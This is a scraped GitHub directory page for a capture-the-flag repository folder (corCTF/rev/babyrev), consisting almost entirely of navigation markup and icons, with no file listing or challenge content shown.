<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> Lazzaro98 </span> <span>/</span> CTF
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
1 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/Lazzaro98/CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/Lazzaro98/CTF/refs" cache-key="v0:1635286326.2960372" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="TGF6emFybzk4L0NURg==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/Lazzaro98/CTF/refs" cache-key="v0:1635286326.2960372" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="TGF6emFybzk4L0NURg==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF</span></span></span><span>/</span><span><span>corCTF</span></span><span>/</span><span><span>rev</span></span><span>/</span>babyrev<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF</span></span></span><span>/</span><span><span>corCTF</span></span><span>/</span><span><span>rev</span></span><span>/</span>babyrev<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/Lazzaro98/CTF/tree-commit/62c5a61f0566082cd7ef2ce40f4b9275bd4ddd32/corCTF/rev/babyrev" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/Lazzaro98/CTF/file-list/main/corCTF/rev/babyrev"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
